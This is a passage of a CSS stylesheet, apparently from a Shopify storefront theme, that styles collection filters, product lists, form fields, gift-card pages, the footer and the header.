	z-index: 1;
	overflow: hidden;
}

.collection__image-wrapper--small {
	height: 140px
}

.collection__image-wrapper--large {
	height: 230px
}

.collection__image-wrapper--preserve-ratio {
	height: auto !important
}

.collection__image-wrapper+.card {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.collection__image {
	height: 100%;
	background-size: cover;
	background-position: center
}

.collection__title {
	margin-bottom: 5px
}

.collection__brand-logo-wrapper {
	margin-right: 20px;
	padding: 10px;
	width: 70px;
	height: 70px;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.collection__brand-logo-image {
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center
}

.collection__products-count {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-top: 22px;
	padding: 0 var(--mobile-container-gutter);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
	background: var(--secondary-background);
	z-index: 3
}

.collection__toolbar-item {
	display: flex;
	align-items: center;
	height: 48px
}

.collection__toolbar-item--filter svg {
	margin-right: 12px;
	width: 19px;
	height: 20px
}

.collection__layout-button {
	opacity: .7;
	transition: .2s ease-in-out
}

.collection__layout-button:last-child {
	margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
	opacity: 1
}

.collection__layout-button.is-selected {
	opacity: 1;
	color: var(--heading-color)
}

.collection__layout-button svg {
	display: block;
	width: 18px;
	height: 18px
}

.collection__header .expandable-content--expandable {
	margin-bottom: -22px
}

.collection__header--brand .collection__meta {
	display: flex;
	align-items: center
}

.collection__header--brand .collection__description {
	margin-top: 0
}

@media screen and (min-width:641px) {
	.gift-wrap {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 10px 10px 10px 30px
	}

	.gift-wrap__left {
		margin-bottom: 0
	}

	.estimate-shipping__toggle {
		padding: 20px 30px
	}

	.estimate-shipping__collapsible .shipping-estimator {
		padding-right: 30px;
		padding-left: 30px
	}

	.cart-recap__price-line {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.cart-recap__amount-saved {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.cart-recap__note {
		margin-top: 20px
	}

	.collection__products-count,
	.collection__toolbar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.collection__image-wrapper {
		height: 230px;
		border-radius: 3px 3px 0 0
	}

	.collection__image-wrapper--small {
		height: 200px
	}

	.collection__image-wrapper--large {
		height: 310px
	}

	.collection__brand-logo-wrapper {
		width: 90px;
		height: 90px;
		margin-right: 30px
	}

	.collection__toolbar {
		padding: 0 30px
	}

	.collection__toolbar--bordered {
		margin-top: 30px;
		box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
	}

	.card__header--tight+.collection__toolbar--bordered {
		margin-top: 25px
	}

	.collection__toolbar-item {
		height: 58px
	}

	.collection__toolbar-item .value-picker-button {
		margin-left: 4px
	}
}

.collection__filter-item-active,
.collection__mobile-active-filters {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
	.blog-sidebar {
		width: 350px;
		margin-left: 70px
	}

	.mini-cart .icon--nav-triangle-borderless {
		right: 58px
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 430px)
	}

	.cart-recap {
		width: 400px
	}

	.collection__title {
		margin-bottom: 12px
	}

	.collection__description {
		margin-top: 10px
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 45px
	}

	.collection__toolbar-item--sort {
		margin-left: auto
	}

	.collection__header--brand .collection__meta {
		margin-bottom: 0
	}

	.collection__sidebar {
		flex-basis: 290px
	}
}

.collection__filter-group {
	padding: 13px 20px 14px
}

.collection__filter-group-name {
	display: flex;
	width: 100%;
	justify-content: space-between;
	align-items: center;
	text-align: left
}

.collection__filter-group-name svg {
	width: 12px;
	height: 8px;
	margin-left: 10px;
	transition: transform .25s ease-in-out
}

.collection__filter-collapsible {
	height: 0;
	overflow: hidden;
	visibility: hidden;
	transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
	visibility: visible
}

.collection__filter-item-active {
	display: block;
	margin-top: -5px;
	color: var(--accent-color)
}

.collection__filter-linklist {
	list-style: none;
	padding: 4px 0 8px
}

.collection__filter-link {
	display: block;
	width: 100%;
	padding: 3px 0 4px;
	text-align: left
}

.collection__filter-link svg {
	width: 12px;
	height: 8px;
	margin-left: 8px;
	transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
	padding: 0 0 0 10px
}

.collection__filter-color-list {
	padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
	padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
	display: flex;
	align-items: center;
	padding: 2px 0 3px
}

.collection__filter-checkbox label {
	margin-left: 4px;
	line-height: 1.5
}

.collection__filter-icon--active,
.search-bar__submit svg {
	position: relative
}

.collection__filter-icon--active::after {
	content: "";
	position: absolute;
	top: 3px;
	left: 13px;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	background: var(--accent-color)
}

.collection__active-filters {
	margin: -5px 0 16px
}

.collection__active-filters:empty {
	display: none
}

.collection__active-filter-item {
	display: flex;
	width: 100%;
	padding: 4px 0;
	align-items: center;
	line-height: 1.5;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__active-filter-cross {
	position: relative;
	display: inline-block;
	margin-right: 12px;
	background: var(--accent-color);
	color: var(--secondary-background);
	height: 20px;
	width: 20px;
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 8px;
	height: 8px;
	stroke-width: 2px;
	stroke: white
}

.collection__clear-filter {
	margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
	border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
	padding-top: 20px;
	padding-bottom: 3px
}

.collection__mobile-filters-recap {
	background: var(--background)
}

.collection__mobile-active-filters {
	margin: -5px
}

.collection__mobile-active-filter-item {
	padding: 4px 12px;
	background: var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
	margin: 5px
}

.collection__mobile-active-filter-cross {
	margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
	width: 7px;
	height: 7px;
	stroke: currentColor;
	stroke-width: 3px
}

.collection__mobile-active-clear {
	position: relative;
	margin-left: 15px
}

.collection__mobile-active-clear::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 3px;
	width: 100%;
	height: 1px;
	background: currentColor
}

.collection__mobile-active-filters-results {
	display: block;
	margin-top: 25px;
	margin-bottom: -5px
}

.collection-drawer {
	display: flex;
	flex-direction: column;
	height: 100%
}

.collection-drawer__header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1 0 auto;
	max-height: 64px;
	padding: 15px 15px 15px 25px;
	z-index: 1
}

.collection-drawer__header>div {
	display: flex;
	align-items: center
}

.collection-drawer__close {
	margin-right: 16px;
	color: var(--heading-color)
}

.collection-drawer__close svg {
	display: block;
	width: 19px;
	height: 19px;
	margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
	display: none
}

.collection-drawer__inner {
	flex: 1 1 auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
	margin: 0;
	padding: 4px 15px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	background: var(--background)
}

.collection-drawer__footer {
	padding: 15px;
	box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	width: 100%;
	z-index: 1
}

.product-list .flickity-viewport {
	border-radius: 3px
}

.product-list--scrollable {
	flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
	justify-content: space-between;
	flex: 1 0 auto
}

.product-list__column,
iframe {
	width: 100%
}

@media screen and (max-width:640px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 62%
	}

	.product-list--collage {
		border-width: 1px 0
	}

	.product-list--collection .product-item--vertical {
		width: 50%
	}

	.featured-collection,
	.featured-collection__header {
		background-image: none
	}
}

@media screen and (min-width:641px) and (max-width:999px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--desktop-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 36%
	}
}

@media screen and (min-width:641px) {
	.product-list {
		background: 0 0;
		border-radius: 3px;
		border: none
	}

	.product-list--collage::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border-radius: 3px
	}

	.product-list__column {
		display: flex;
		flex-direction: column;
		flex-wrap: nowrap;
		flex: 0 0 33.333333%
	}

	.product-list__column>.product-item {
		flex: 1 0 auto
	}

	.product-list__column--highlight .product-item__title {
		font-size: 1rem
	}

	@supports (display:grid) {
		.product-list--collage {
			display: grid;
			grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
		}

		.product-list__column {
			display: grid;
			grid-auto-rows: 1fr
		}

		.product-list__column--shrink {
			grid-template-rows: minmax(50%, -webkit-min-content);
			grid-template-rows: minmax(50%, min-content)
		}
	}
}

.featured-collection {
	padding-top: 25px;
	background-size: 100%
}

.featured-collection__header {
	padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
	margin-bottom: 8px;
	color: inherit
}

.featured-collection__cta,
.page__button-action,
.payment-list__notice {
	margin-top: 8px
}

.featured-collection__image-wrapper {
	margin-top: 25px
}

.featured-collection .product-list {
	margin-bottom: 20px;
	border-radius: 2px
}

.featured-collection .product-item {
	border: none;
	border-right: none
}

.featured-collection .product-item:last-child {
	border-right: 0
}

.collection-item {
	display: inline-block;
	width: 36vw;
	margin: 0 14px;
	vertical-align: top;
	white-space: normal
}

.collection-item:first-child {
	margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
	margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
	margin-bottom: 15px;
	overflow: hidden
}

.collection-item__image-wrapper--rounded {
	position: relative;
	z-index: 0;
	overflow: hidden;
	border-radius: 100%
}

.collection-item__image-wrapper img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	font-family: "object-fit: cover; object-position: center;";
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

.collection-item__title {
	display: block;
	line-height: 1.4;
	text-align: center;
	transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
	.featured-collection {
		margin: 0 calc(-1 * var(--desktop-container-gutter));
		background-image: none !important
	}

	.featured-collection__header {
		padding-left: var(--desktop-container-gutter);
		padding-right: var(--desktop-container-gutter);
		background-repeat: no-repeat;
		background-position: bottom 0 right -15px;
		background-size: 430px auto
	}

	.featured-collection__image-wrapper {
		max-width: 400px;
		margin-left: auto;
		margin-right: auto
	}

	.featured-collection .product-list {
		margin-bottom: var(--desktop-container-gutter)
	}

	.collection-item {
		width: 190px
	}

	.collection-item:first-child {
		margin-left: var(--desktop-container-gutter)
	}

	.collection-item:last-child {
		margin-right: var(--desktop-container-gutter)
	}

	.product-gallery .scroller {
		margin: 0 -15px
	}
}

@media screen and (min-width:1000px) {
	.collection__toolbar:not(.collection__toolbar--bordered) {
		margin-top: -12px;
		box-shadow: 0 1px var(--border-color)
	}

	.collection__brand-logo-wrapper {
		width: 110px;
		height: 110px;
		flex: none
	}

	.collection__header--brand {
		display: flex;
		align-items: flex-start
	}

	.collection__header--brand .collection__meta {
		display: block
	}

	.collection__filter-group {
		padding: 6px 0;
		border-bottom: 0
	}

	.collection__filter-group-name {
		justify-content: flex-start
	}

	.collection__filter-linklist {
		padding: 0 0 9px
	}

	.collection__filter-linklist .collection__filter-linklist {
		padding-left: 15px
	}

	.collection__filter-link {
		padding: 2px 0
	}

	.collection__filter-color-list {
		padding: 12px 0 10px
	}

	.collection__filter-collapsible .collection__filter-checkbox-list {
		padding-bottom: 12px
	}

	.collection__filter-group:last-child .collection__filter-checkbox-list {
		padding-bottom: 0
	}

	.collection__filter-checkbox {
		padding: 0
	}

	.collection__filter-checkbox .checkbox-wrapper {
		margin: 8px 0
	}

	.product-list::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border: none
	}

	.product-list--scrollable::after {
		content: "flickity";
		display: none
	}

	.product-list--scrollable .product-item {
		min-height: 100%;
		margin-bottom: 20px
	}

	.product-list--stackable {
		flex-wrap: wrap
	}

	.product-list__column {
		flex-basis: 25%
	}

	.featured-collection {
		display: table;
		table-layout: fixed;
		width: 100%;
		padding: 6px 6px 6px 0;
		border-radius: calc(var(--border-radius-theme) + 8px) !important
	}

	.featured-collection__content,
	.featured-collection__header {
		display: table-cell;
		vertical-align: top
	}

	.featured-collection__header {
		width: 333px;
		padding: 20px 30px;
		background-image: none !important
	}

	.featured-collection .product-list {
		margin-bottom: 0
	}

	.featured-collection .product-list::before {
		display: none
	}

	.featured-collection .flickity-viewport::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		background: 0 0;
		right: 0
	}

	.collection-list {
		margin: 30px -14px 0;
		white-space: nowrap;
		overflow: hidden
	}

	.collection-list::after {
		display: none;
		content: "flickity"
	}

	.collection-item {
		width: 20%;
		margin: 0 !important;
		padding: 0 14px
	}

	.collection-list .flickity-prev-next-button {
		top: calc(50% - 25px - 12px - .5em)
	}

	.collection-list .flickity-prev-next-button.previous {
		left: -10px
	}

	.collection-list .flickity-prev-next-button.next {
		right: -10px
	}
}

.collection-list__section,
.contact,
.page__content {
	margin-bottom: 40px
}

.collection-block-item {
	display: block;
	position: relative;
	border-radius: 3px;
	overflow: hidden
}

.collection-block-item--overlay::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
	z-index: 1
}

.collection-block-item__image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	padding: 0 20px;
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	z-index: 1;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
	text-align: right
}

.custom-content--product .product-item::after {
	box-shadow: none
}

.form__field {
	display: block;
	padding: 12px;
	border-radius: var(--border-radius-btn);
	background: #ededed;
	border: none;
	width: 100%;
	line-height: normal;
	height: 48px;
	color: var(--heading-color);
	resize: none;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.form__field::-webkit-input-placeholder {
	color: var(--text-color)
}

.form__field::-moz-placeholder {
	color: var(--text-color)
}

.form__field:-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::placeholder {
	color: var(--text-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	color: var(--heading-color);
	outline: 0
}

.form__field--small {
	height: 44px
}

.form__field--large {
	height: 60px;
	padding: 20px 18px
}

.form__field--textarea {
	height: auto;
	line-height: inherit;
	min-height: 48px;
	padding-top: 6px;
	padding-bottom: 6px
}

.form__field--borderless {
	border: none
}

.form__field--borderless:focus {
	box-shadow: none
}

.form__label {
	display: block;
	margin-bottom: 6px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
	color: var(--text-color)
}

.form__submit--tight {
	margin-top: 12px;
	width: 100%;
	background: 0 0;
	border: 2px solid var(--footer-text-color);
	color: var(--footer-text-color)
}

.checkbox,
.select-button,
.select-wrapper--primary {
	background: var(--secondary-background)
}

.form__submit--tight:hover {
	background: var(--footer-text-color);
	color: var(--footer-background);
	border: 2px solid var(--footer-text-color)
}

.form__input-wrapper {
	position: relative;
	width: 100%;
	margin-bottom: 12px
}

.form__floating-label {
	position: absolute;
	left: 24px;
	top: 0;
	line-height: 48px;
	font-size: 1rem;
	color: var(--text-color);
	transform: scale(1);
	transform-origin: left top;
	transition: transform .2s ease-in-out;
	pointer-events: none
}

.select-button,
.select-wrapper {
	color: currentColor;
	vertical-align: middle;
	position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
	transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
	left: 18px;
	line-height: 60px
}

.product-meta__reviews-badge .spr-badge,
.select-button,
.select-wrapper {
	line-height: inherit
}

.form__input-row .form__submit {
	margin-top: 0
}

.form__connected-item {
	display: flex;
	align-items: center;
	margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
	margin-bottom: 0
}

.form__connected-item .form__field {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: none
}

.form__connected-item .form__field:focus {
	box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
	padding-left: 14px;
	padding-right: 14px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
	width: 23px;
	height: 23px
}

.form--main {
	max-width: 350px;
	margin: 60px auto;
	text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
	margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
	margin-bottom: 15px
}

.form__secondary-action {
	margin-top: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
	margin-bottom: 0
}

select::-ms-expand {
	display: none
}

.select-wrapper svg {
	position: absolute;
	vertical-align: baseline
}

.select-wrapper select {
	-moz-appearance: none;
	display: inline-block;
	color: inherit;
	cursor: pointer;
	border-radius: 0
}

.select-wrapper select:focus::-ms-value {
	background: 0 0;
	color: var(--text-color)
}

.select-wrapper option {
	background: #fff;
	color: #000
}

.checkbox-wrapper svg,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
	color: var(--secondary-background)
}

.select-wrapper--transparent select {
	padding-right: 22px;
	background: 0 0;
	border: none;
	font-size: inherit
}

.select-wrapper--transparent svg {
	top: calc(50% - 4px);
	right: 4px;
	width: 12px;
	height: 8px
}

.select-button,
.select-wrapper--primary select {
	width: 100%;
	padding: 0 36px 0 12px;
	height: 48px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
	position: relative
}

.select-wrapper--primary select {
	border-radius: 2px;
	background: 0 0
}

.select-button svg,
.select-wrapper--primary svg {
	height: 14px;
	top: calc(50% - 7px);
	right: 16px;
	opacity: .7;
	width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	outline: 0
}

.select-wrapper--primary select:valid {
	color: var(--heading-color);
	border-radius: var(--border-radius-theme)
}

.select-wrapper--primary.select-wrapper--small select {
	height: 44px;
	padding-left: 12px;
	padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
	padding-top: 16px
}

.select-button {
	border-radius: 2px;
	text-align: left
}

.select-button svg {
	position: absolute;
	vertical-align: baseline
}

.select-button--mini {
	height: 32px;
	padding: 0 44px 0 10px;
	font-size: .85rem
}

.select-button--mini svg {
	right: 11px
}

.checkbox-wrapper {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 8px 0
}

.checkbox-wrapper svg {
	position: absolute;
	width: 12px;
	height: 12px;
	left: 2px;
	top: calc(50% - 6px);
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
	vertical-align: middle;
	cursor: pointer
}

.checkbox {
	display: block;
	margin-right: 10px;
	width: 16px;
	height: 16px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
	border-radius: 2px;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
	background: var(--accent-color);
	border-color: var(--accent-color);
	box-shadow: none
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
	box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
	content: ""
}

.checkbox:checked+svg {
	transform: scale(1)
}

.checkbox.is-selected~label {
	color: var(--accent-color);
	font-weight: var(--text-font-bolder-weight)
}

.gift-card__inner {
	padding: 30px 0
}

.gift-card__main {
	position: relative;
	padding-top: 85px;
	text-align: center
}

.gift-card__image {
	position: relative;
	width: 170px;
	height: 170px;
	top: -105px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto -75px;
	box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
	border: 1px solid var(--border-color)
}

.gift-card__amount {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
	max-width: 255px;
	margin: 0 auto 28px
}

.gift-card__code {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 6px 15px;
	width: 100%;
	text-transform: uppercase;
	margin-bottom: 15px;
	border-radius: 3px;
	text-align: center
}

.gift-card__expires-on {
	display: block;
	color: var(--product-in-stock-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	margin-right: .7em;
	border-radius: 100%;
	background: currentColor;
	vertical-align: baseline
}

.gift-card__share {
	padding-top: 15px;
	padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
	display: block;
	margin-bottom: 30px;
	text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
	margin: 0 auto
}

.gift-card__shop {
	margin-top: 15px;
	min-width: 300px
}

@media print {
	.gift-card__aside {
		display: none
	}
}

.footer {
	padding: 32px 0 56px;
	background: var(--footer-background);
	color: var(--footer-text-color)
}

.footer__block-list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap
}

.footer__link-item,
.footer__title {
	display: block;
	color: var(--footer-text-color)
}

.footer__title {
	position: relative;
	font-weight: 700;
	width: 100%;
	margin-bottom: .85em;
	text-align: left
}

.footer__title[disabled] {
	cursor: text;
	-webkit-user-select: text;
	-moz-user-select: text;
	-ms-user-select: text;
	user-select: text
}

.footer__linklist {
	margin-top: -8px;
	margin-bottom: -5px;
	line-height: 1.4
}

.footer__link-item {
	padding: 5px 0
}

.footer__aside {
	display: flex;
	flex-direction: column;
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	color: var(--footer-text-color)
}

.footer__aside-item {
	margin-top: 34px
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
	margin-top: 45px;
	text-align: center
}

.footer__aside-title {
	margin-bottom: .8em
}

.footer__localization-form .select-button {
	width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
	margin-right: 10px
}

@media screen and (max-width:640px) {
	.gift-card__print {
		width: 100%
	}

	.gift-card__qr img {
		max-width: 120px
	}

	.footer__block-item {
		margin-right: calc(-1 * var(--mobile-container-gutter));
		padding-right: var(--mobile-container-gutter);
		border-bottom: 1px solid var(--footer-background)
	}

	.footer__block-item--newsletter {
		border-bottom: none;
		order: 1
	}

	.footer__title {
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin-bottom: 0;
		padding: 19px 0;
		color: var(--footer-text-color)
	}

	.footer__collapsible {
		height: 0;
		overflow: hidden;
		transition: .3s ease-in-out
	}

	.footer__collapsible-content {
		padding: 0 20px 25px 0
	}

	.footer__block-item .rte {
		margin-top: -.425em
	}

	.logodorodape {
		display: flex;
		justify-content: center;
		margin: 12px 0
	}
}

@media screen and (min-width:641px) {
	.collection-item__title {
		transform: translateX(14px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-item__title svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-list__section {
		margin-bottom: 60px
	}

	.form__submit--centered {
		margin-left: auto;
		margin-right: auto
	}

	.form__input-row {
		flex-direction: row;
		align-items: flex-end;
		margin: 0 -6px
	}

	.form__input-row:not(:last-child) {
		margin-bottom: 12px
	}

	.form__input-row>.form__input-wrapper {
		margin-bottom: 0
	}

	.form__input-row>* {
		margin-left: 6px;
		margin-right: 6px
	}

	.form__input-row>.form__submit {
		margin-top: 0;
		flex: 1 0 auto
	}

	.form--main {
		margin-top: 110px;
		margin-bottom: 150px
	}

	.template-gift-card .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.gift-card__inner {
		display: flex;
		max-width: 920px;
		margin: 0 auto;
		padding: 70px 0 90px
	}

	.gift-card__main {
		flex: 1 0 auto
	}

	.gift-card__aside {
		flex: 0 0 255px;
		margin-top: 85px;
		margin-left: 30px
	}

	.gift-card__image {
		width: 210px;
		height: 210px;
		top: -135px;
		margin-bottom: -80px
	}

	.gift-card__amount {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
	}

	.gift-card__code-container {
		display: flex;
		justify-content: center;
		max-width: none
	}

	.gift-card__code {
		margin-bottom: 0;
		margin-right: 15px;
		max-width: 250px
	}

	.gift-card__print {
		flex-basis: 150px
	}

	.footer {
		padding: 0;
		border-top: none
	}

	.footer__wrapper {
		padding: 50px 0;
		border-top: 0 solid var(--footer-background)
	}

	.footer__block-list {
		flex-direction: row;
		margin: -20px -35px
	}

	.footer__block-item {
		flex: 0 0 50%;
		padding: 20px 35px
	}

	.footer__block-item--newsletter {
		max-width: 350px
	}

	.footer__block-item .plus-button {
		display: none
	}

	.footer__localization-form {
		margin-bottom: 20px
	}

	.footer__linklist {
		margin-top: -2px;
		margin-bottom: 0
	}

	.footer__aside {
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin-top: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.footer__aside-item {
		margin-top: 0
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: 100%
	}

	.footer__aside-item--copyright:not(:only-child) {
		margin-top: 34px
	}
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
	align-self: center
}

#shopify-section-header::after {
	content: "";
	display: table;
	clear: both
}

.header {
	position: relative;
	padding: 13px 0;
	background: var(--header-background);
	color: var(--header-text-color);
	transition: margin-bottom .25s ease-in-out
}

.header__inner {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.header__inner--centered {
	justify-content: center
}

.header__logo {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0
}

.header__logo-image {
	display: block;
	vertical-align: middle;
	max-height: 130px
}

.header__mobile-nav {
	display: inline-block;
	margin-right: 20px
}

.header__desktop-nav {
	position: relative;
	margin-right: 22px
}

.header__mobile-nav-toggle {
	top: -1px
}

.header__desktop-nav-toggle {
	height: 44px;
	padding: 0 15px;
	border: 1px solid var(--header-border-color);
	border-radius: 3px;
	font-weight: var(--text-font-bolder-weight)
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
	display: flex;
	align-items: center
}

.header__desktop-nav-text {
	position: relative;
	top: 1px
}

.header__search-bar-wrapper {
	flex: 1 0 auto;
	margin-right: 18px
}

.header .icon--account {
	width: 20px;
	height: 22px
}

.header .icon--hamburger {
	width: 20px;
	height: 14px
}

.header .icon--hamburger-mobile {
	width: 20px;
	height: 16px
}

.header .icon--cart {
	width: 27px;
	height: 24px
}

.header .icon--search {
	width: 22px;
	height: 22px;
	margin: 0 auto
}

.header .icon--close {
	width: 19px;
	height: 19px
}

@media screen and (min-width:641px) {
	.header {
		padding: 28px 0
	}

	.header__inner {
